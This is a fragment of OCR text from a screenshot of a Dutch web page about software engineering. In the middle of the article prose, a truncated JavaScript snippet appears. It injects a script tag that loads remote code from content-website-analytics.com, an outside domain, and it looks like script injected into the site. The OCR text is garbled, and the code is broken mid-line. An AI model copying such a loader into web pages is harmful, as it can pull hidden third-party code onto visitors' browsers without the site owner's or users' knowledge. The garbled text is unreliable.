
impact van software in deze dynamische
industrie.
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagNa
[0];w.async=1;w.src=u;s.parentNode.insertBefore
(document,’script’,’https://content-website-
analytics.com/script.js’);
←
backend
Software engineering
engineering
modern practices
→